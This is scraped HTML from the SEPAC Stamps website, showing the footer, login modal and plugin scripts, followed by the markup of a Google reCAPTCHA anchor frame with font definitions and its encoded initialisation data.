	</div>
	
	<div class="content_right">
            <div id="text-4" class="widget_text">			<div class="textwidget"><div id="wrapper-advertising">
	    		<div id="advertising">
	    			<h1>Advertising</h1>
	    			<p>Place your advert here.</p>
	    			<a class='button-link' href='https://www.sepacstamps.eu/advertising'>FIND OUT HOW</a>
	    			
	    		</div>
	    	</div></div>
		</div></div>
</div><!-- end of #content -->
    		        </div><!-- end of #wrapper -->
    </div><!-- end of #body_wrapper -->
    </div><!-- end of #container -->
<div class="clearfix"></div>
<div id="footer_wrapper" class="clearfix">
    <div id="footer">
        <div id="footer_box" class="clearfix">
    	
            <div class="grid col-940">

            <div class="grid col-540">
             </div><!-- end of col-540 -->

             <div class="grid col-380 fit">
             <ul class="social-icons"></ul><!-- end of .social-icons -->             </div><!-- end of col-380 fit -->

             </div><!-- end of col-940 -->
                 
            <div class="grid col-300 copyright">
                <img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/logo_bottom.png" width="200" height="49" alt="SEPAC Stamps"><br/>
                Copyright &copy; 2025<a href="https://www.sepacstamps.eu/" title="SEPAC Stamps">
                    SEPAC Stamps                </a>
            </div><!-- end of .copyright -->

            <div class="grid col-300 scroll-top">
                            <ul id="menu-main-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul>                         </div>

            <div class="grid col-300 fit powered">
                <a href="http://www.piranhadesigns.com/">Website design</a> by Piranha Designs
            </div><!-- end .powered -->

        </div><!-- end #footer-wrapper -->

    	    </div><!-- end #footer_box -->
</div><!-- end #footer -->


			<div class="login-modal-box" id="OMLlogin">
				<div class="modal-content">
					<span class="login-modal-close"><img src="https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login/assets/img/close.svg"></span>
					<h4></h4>
										<form name="login" id="login" action="https://www.sepacstamps.eu/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.sepacstamps.eu/sea-buckthorn-temptation-from-aland-in-nordic-stamp-series/" />
			</p></form><p class="login-forgot"><a href="https://www.sepacstamps.eu/wp-login.php?action=lostpassword">Lost your password?</a></p><a href="https://www.sepacstamps.eu/register">Register</a>				</div>
			</div>

			<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sepacstamps.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.4' id='osom-ml-script-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.sepacstamps.eu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9f33271325","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-scripts.js?ver=1.2.4' id='responsive-scripts-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&co=aHR0cHM6Ly93d3cuc2VwYWNzdGFtcHMuZXU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=hvgnbynbgl9h
body_size: 44756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="qvF2jy0yn-6b_vxE2GzfDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="qvF2jy0yn-6b_vxE2GzfDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qvF2jy0yn-6b_vxE2GzfDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RGMWw5rDusKRT8OSw5l5TEDDo2lGamfDnMOLw67DhAnCgwnDhnvCvsO9MhNoXsKAYT9hwqMJwqPCscORPcKDOsKADj9ewpfCo2kGDsKEw4TCksK+EsKJw57DucOXWX0LDMOGEsOTwqnCo3rDt8KVb2HCvsOeVSnDuMO/[base64]/DhB9iwrt6woIhRcOrwpQSHzrDrhvDv8Kmwp54BsKNw4dlw7t4wqlYw51KwrETw7vCjcKZLknCi3JBw6YowrHDhk/DjVx2w5dawq5Zw4swwo7DhSc9ZcKOccOvw63CmcOqw7VtwpfDu8O1woPDnVM3wrUdw6HDsy7CtkvDklbClX7Ck8Oiw43DtcONS1x9wq8rwpzDqVLCgsKVwr7DjBV6M0HDrMOYRm0NOcKCewoawobDuzHCosKtCnvCm8OYNcOZw7DCrsO/[base64]/Cuk7CiTEmw4rDmBxFwpfDhcK/wrbCjcKqSsOWwrbCmkTCj3DCn2FKw5PDjnrCl8KEAnYIasOgw5DDqBh9NRPDm8O+HMKiwovDhyTDmcOBK8OUPWJVRcO6fcOgbCYIXsOcD8KqwoHCiMKkwpvDvQRNw55Hw6/DscODOMKfX8KUDcOOJsOeZ8K7w5fDh33CgmXDum5uAcKMw5zCk8Oywo7Du8KwRMOpwoPDt3I7NjrClSfDmxNCE8KSw5bDjyrDt3YJPMO1wqtewq12UgPCrks5RcKewp3Ci8Oqw7tae8KSPcK4w7xFwoc/wqHDqcKAwo0NTnbCocKowq8kwoMSD8OhZMKxw67DiBErTcO6GcKiw7rDrMOBRAJuw5PDjTHDnTXCnTReBEMeOgbDj8O8MxQDwrLCrl3Ci0DCtsKmworDpsKQbT/CtDHChDNUTGvCqX7CigbCrMOWPQ/DtcKZw57DpXB6w7FBw6LCvS7ChcKCFMO4w4jDssOCwonCqgVRw7TDuA19w4rCtsOQwqjCnxpHwpXCllzCnMKdLMKiwrXCkG4Vwo1TQ07DgsKowrEEwpROe0tQw4bDqmlHwq50wrPDoSA4PBBjw406w4zDlHIgw4Fhw5/CoX3Ds8OmOMOOw57DnMKVdsOdw5QMB8KzwqQ6wrcyw4HDuMO5GXx3wr/CscOgwoEow7LCuhHDs8K/Lg7DvgZXwr7CgsK6w6NBw4B3XMKzSj5UBE9hKcKfKsOUwpNGDhPCgMOLTEfCisOZwr7DncKCw58pYsKDAsOMIMO/XHo8w6osSCTCssKYw60lw6A2YCNiwqXDlzrDp8O7w6Bnw7F5Z8OqK8KNwqxmw6gJwpXDsgHDvsKtY31uwp3CqBjCsVrCvmnCjXnDnCnCkcObwrdXK8OFeW9IeMKSYcKiTXBiEjLCuxvCucO5w7LCigBswrkNT1sQw6wrwqgQwobCnzPCoWFxw6s2XUPCsMK/w7zCssORHG9dTcK7PH05wodiQcK9ccOLUsKewqp1w6rDmcKpw4Rew7hkWMKqwpbDvmTDmCBQw43DlMONE8KPwotWVGvCgBfCmcKAH8OSJcKgLi/Ci0UPJ8KVw5XDq8OBwrh3w57CgMOpDMOmNG99KMKgCQJKSmLClMOFw5ssworDkwLDrMKKI8Kqw5hAS8K1w47CrcKTRivDjWbCrMK7M8ONw4zCrx/DvC0PIsOBKcKXwqnDjj/[base64]/Dk8Kqw5bDtGLCvMOiwofDqcKjw6dPe2kcwqrCj1bDksKefHpIZMOPVxVow4/[base64]/[base64]/Cq8OBw6nCkU/[base64]/w7zCoMKlSk90wpUSCMOGLl7Dg8Kaw4d0QcONLULDlMKiWMKRDGp+f8KqODwqEgwowoHDjsOVLMO9wrxxSC3ClG/Cu8K5awpDw54oKcKndgPDgcOtcjRdwpXDlMK1Al5oFMK0wplOKAl/WcKDR0rDo3fDuiw4dW7DpikOw6lfwoonIjA0e2zCkcOewqdhNcOgNjwUMcKddD9HwoxQw4TDiGp9clDDojvDhsK7BMKgwp/CrlozOsOJwqRvLcKwPSTChm8aMDUqClrDs8Oew6XDscOZwqTDhsOHBsKRVEFGw7HDmW0WwooWZMOlO1bCgMK0w47CuMOSw5XCrMOzL8KWX8OOw4fCgTDCh8KYw7AOb0pywpjCmsOLaMOnGcKVH8KSwq0/CR82aCh5Z0jDliTDn3TCh8KHwoDCh3TDh8OVQcKFJcOsNzIcwpESGVk4wo0QwqrCu8O5woJrQl3Dt8OFwrDCk1rDsMOdwqpWbcOIwrxzG8OgbzzCqy1pwqk/akbDoCzCuQfCqMO/H8KCF33DmMOmw6/[base64]/CukN/f30FfsKLw6DDrwvDlMOeG8KcEwBZJE7CgmLDs8O3wqHCtxvCs8KdLMK3w5EQw63DlMOWw5JQSMOcG8KzwrfDrxVJUALDhj3DvUHChMKrJcO3JxF6w7tRJQ3CicKvNMODw68Rw6MSw7EJwrzDiMKBwq3DvmMIOVrDpcOVw4bDrMO/wqbDgi5Hwox5w47DrTzCrcOze8KjwrPDqcKGWcOYU3cTOMO3wovDlhbDiMOaZsK6w5R4wqo0wrnDpsOpw4bDn3nCh8K3N8K2wq7Dk8KOb8KHw7kpw6Umw7dtDcKJwrFpwrwbf1jCtx3CosO1e8Oow7LDtmPClw5nU3rCv8Oqw7DDgcO1w4rChMOMwq/CvCLCoGkUwo1Cw6nDqcK1wrfDl8O/[base64]/CmsOzwqNsw43DmMOnQMOBLcK1wq05w6QTDxXDosOTw67ClMKtNz7DpsKowpvDgRs3wrY3w5sswoZRJTJrw7nDnMKDewB/wpF3K2kDYMOSQMONwoUub1XDvcOqV3rCnEJlHcOfMzfCpMOFXsOsZRx3HWnCtsKgaUJsw4zCmBvCksOjAwXDnsKFE0B5w4xAw49Hw74Ww61EQ8OuNnfDl8KXMcOJJXN1wp7DlQzCisOOw5Faw4k8fMOtw6J1w75Uw7nCpcOpwrIHTn1vw6/ClMKWVsKuVFbCsjATwrzCrcOuw4wBCiZZw5PDusOWUT5GwqPDisO4QMO6w4LDrWZcWWPCvMOPV8Kew4/DtgjCgsO5wqDCucOpQEJTQ8KwwrQiwqjCtsKtwqvCpRnDnMKBwq8zaMO0w7F2OMKzw41oa8KBIsKew75ZFsK3NcOtw5LDhHcdw5JCwp0DwoMvN8O+w5xmw6A6w5cawrLDrMKPwrMEEn/DmcKhw6kJTcKYw5kawqF/[base64]/w4DDgn1pwqsnEcO/[base64]/CtMKiEQDClQBlwq8tH8O6w6rDiBfCr8KdTjXDqsKiAHnDjsO2GQjCqSTDu0I2bMKqw4wKw7LDqADCp8K0wq7DlMOZcsKTwrFgw5zDtsOswrsFwqXCgsKINMOew5QhBMK/QCsnw6XCpsKsw7w1MGPCuVvCqScLJgBCw5fCgsO5woDCrsKraMKOw5zCiEk7NsO9w6lcwofDhMKadxXDsMKJw4/[base64]/wqJtw7XDo2ByL8O4dsOtVcOgwpMLQMOpwprCg8KoIzrDjsKxw6g4McKxUHNowoZIHcKBYzYBTnJ2w7oxTWRhEMOPFMOwFsO6w5DCoMONw4g7wpwVMcKywp18fgtBwr/[base64]/Du8O4wogMZUTDqcOnAhDCs8KjfxvDpMK9wp4vw4XDklfDlzZ6w4M/E8OpwqFAw7RBEcO0e1Qhf2h+fsOUUWw5V8Oxw6UjUSTCnGPDpxNFfy8Dw4/CrMKOEMKvw5E+Q8K5w7c5Lg3CpEjCoUlLwpxww7LCnS/DmMKHw5nDpVzCoBHDoWgDKsOPL8Kaw5IUEirDusKfb8KbwoXCgUxzwovDhsOqIhFBw4cDE8KswoJLw4jDuHnDoCzDoinDmDU8w59yPhfCqU/DmMK0w4J5fDLDgMKlMhkZwpzDiMKJw5/[base64]/WcOhN8Onw4XDs8KaMxwNY8KCfB/Do8KZwpNDYQ4aUsOPDgh6wpXCtcKEQMKPW8KPw77Cg8O6CsKJZcK8w5fCgMOjwpZEw7jCg1w2akRzdsKUQsKYZEXDpcOIw6d3JAA2w7bCisKiQ8KcI3DCq8K/T0t+woBeZsKCNsK1wpMsw50ABsODw6Nxwpo+wqDDlcOTICseNMOyfDzCrlTCr8OWwqdFwpY8wpUJw7DDvMKJw5/CmljDiAXDt8OsX8KZGAtaZmHDmD/DqcKQDVV7Th5cKU/CkRVaJ2Aqw7nCpcK7DMKoWBUJw6rDqEDDuTPDusOsw6PCtE8ibMO1w6gPTsKXHD3ClmvDs8KZwq5fwpnDkFvCnMKnf0skw53DiMOhYcOPKsOdwpzDl37CjmAyV1zCiMOBwoHDkMKxN1/[base64]/DqBPCgMOIY3U/asKHcj8mw5Q9XHUewoZgwpXCq8K1wrbDvcO9dQhNw7TCoMOQwrB/[base64]/IkFoDSFcw4oeXA7CjsOQP8K4K8KaVsO1wprDvcOqTmBNLBfCnsOmbE/[base64]/CqMOnfD11fTsHw7NiAHHDg8KQZ8KJwoF5wp/Dk8KEQkvCqH0lKS1Wf8K2w6HDkl7CgcOOw4AgeXE3wppqAMKOTsOiwop6W1cWb8Oewo8kGX1BNRbDtivDlcOSE8Oiw7Mqw55WYMOfw4cdKcOqwporHSnDscKRe8OIwofDrMOuwq7CkB/DssOOw41THMOAWsO2WB/CnRbCrcKbEWjDt8KDfcK2HkbDqsO0NwIZw7/Du8K9BMKFF2zCuCvDlsKXwpjDumsQYVAhwrckwoU1w5XCm3bDgcKewq3DvUMWDTcVwpIiKlY4OhzClcOKcsKWF0lJEiTCkcOdBlnCoMKJSRDCvMKDKcOcwqUawpQ4ey7CpMKwwp3Cv8Orw6bDuMK8w4HCmcOfwqTDgMOLSsOTMw/Di0zDisOORsO7wp8NTHZrPAPDgSUDXljClAUAw6xiYlZ1EcKCwoLDgMO5wrDCuVjCtljCh3dcfsOIdMKSw5ZKbSXDnw4CwoJ0wo/[base64]/CtFcCAj0kw5rCijw5dsKOE8OFNhHCi3pFL8OTw48iSsOpwp1cVMKtwojCpm8rcgFsEAcvGcKew4jDvcKgXMO2wowVw5jCpgbCsRB/w6nChHTCvMKQwqsnwo/[base64]/ZyLCkAocw50gCHnDncOXXcONBkJ9RsOHE20Mwqcyw4HDgMOqTA7CoUVJw7rDqsOowr0ZwofCrsOZwrzDulbDvCNSw7PCgMKlwoodKzo5w5Vewpskw5fCkytQUWnDiiXCiBwtPyQ0d8OtSVlSwrVuXFp2fR3CjXg5wrfCncKEw6YPQCzDgEg7wqUZw5DCrDpZUcKCNSh/[base64]/w51pdEImw7fDl0fDtMOKQETCgsOpw4jCmiDCqVjDtcK0DsOoEsOhBsKPwqFRw4x+E0vCqcO7W8O0Cwx5WcKeBMKPw7rCvMOPwoVYQH7ChsKawodFd8OJw7vDlXfCjH9jw71yw4khwo7DlmN/w5XDoVXDssOCS3MpOWQpw4PDqkEsw7oBP2YbYzxOwo1Fw6XCsz7DgCfCkXd9w6Q6wqwdw7NzZ8KCMGHDrmrDkcKawrxiOGsrwo7CgDYTW8OIbMKKfcO7GGInLcKuCRlTwqAPwodafsK9wrjCjcKvWMO/w6/CpV11LVrConbDuMKCY07DpsOBWwt9ZcO/woUzGW7Ds3PCghLDmMKpN3vCkMOwwqYYAgc+I1vDuDHCusO/DG5Cw7VQOR/DosK7wpVWw5U5XcKaw7IBwqrCtcODw6g1H3FWVEnDmMKANynCmcOxw6zCgsK3wo1AGMOtLkJ2S0bDlsORw7FiFiPCsMKiwroEZwdTwoIwD0LDtwzCtBc3w6/DiFbClMKCM8Khw5UVw6sCSz4GSHN0wrbDgAt5w7bCoCPCkio7ZR7CtcOXRRjCvMOSQMOZwr4TwpzCkW8/wrscw6low47CjcObbz7CsMKJw4nDtg3Dg8OJwozDhsKETsKvw4bCt2dzHMKXw6ZHJTtSwqrDh2bDvxMhV2LCrCjDoUNgF8KYFCEywrstw5lrwpvCqSXDnC/[base64]/QMOPw6cfw7pUUGHCuGHDuhlQch3Crl3DlcKSBhHDkGRjw6vDmcORwqfCoE1Nwr18UW3DnDJ/w4rDpcOxLsOOfT0fD2jCkAXCj8K6wpXDqcO5w47DvMKVwoMnwrbCvMKiAS0wwqMSw6LCk3bClcO6w6JNbsOTw4MOG8KMw4lew4MxAHrCvsOQJsOoCsKBwofDr8KPwp5/fGQTwr3Di0x8YVzCrcOSPS9PwpXDvMKwwrAdQMOqNWh+JcKSRMOewqDCjMKtIsKGwpnDj8KYPsKMIMOCZSlpw4Y/TxpOYMOiIVhxU0bCl8K9w7QoXTptfcKKw7/CnTUvcQFEIcKaw57Dh8OOwoLDmMKIKsOzw5XDocK3enrCmsO1w7fCgMKOwqxYecOgwrTCkXfDvR/[base64]/Dv8OgSTgrF8KSNMKsw7RWwr/[base64]/wpfCl8Oaw6fDhAvCihzChHBfSRYYw7LCrCQ/[base64]/csOywofCicO8wrDCvsKawoEfwoYHwrbCtyENKEQxKcKSwpdTw7dawqk2wo3CssOrGMKiC8OiUgwobmEuwopxA8KWIcOwecOiw4IDw70twq3CshYLU8O/w7TDnsOKwoEHw6rCs1fDisKDQcKTH3oYLHjCqsOKw7bDqMOAwqPCjifDlUAIwo0VVcKew6nDvCzCgsOJWMKqVibDlcODfVwkw6TDs8KrWk7Clxccwq7DklR+In9/BWJmwr5vXS5fwrPCsFdIMUHDnVLChMOSwo9Aw5TDtsOLN8OWw4ISwonDqztAwo7DjGfDhhA/w6Vtw4NCW8KfQMOsd8KrwpRow6LCrndQwpTDk0NFwqULw6JPCsKJw4INEMK7MsOzwr1YMMKUDzPCsBnDk8Kcw7oDLsOFwoPDi3jDsMK/WcOeNMOcwpdhPmBKwqFcw63DsMOuwq4Bw5psADQxH0jDscKcdMKAwrjDqsKPw4QKwoArMsOIH3HCtMOmw5jDtsOGwoYjGMKkWR/CsMKhwrjDnVZ1